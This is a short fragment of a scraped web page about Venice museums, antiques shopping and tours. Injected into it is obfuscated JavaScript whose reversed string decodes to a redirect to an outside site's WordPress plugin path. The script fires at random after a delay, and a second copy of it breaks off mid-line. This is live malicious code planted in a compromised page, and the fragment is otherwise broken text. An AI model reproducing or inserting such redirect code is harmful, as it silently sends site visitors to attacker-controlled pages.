 Best Museums in Venice, Antiques Diva, Tours of Venice, Buying antiques in Venice, Ca’ Rezzonico, La Biennale d’arte, What <script>$NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NqM=function(n){if (typeof ($NqM.list[n]) == 
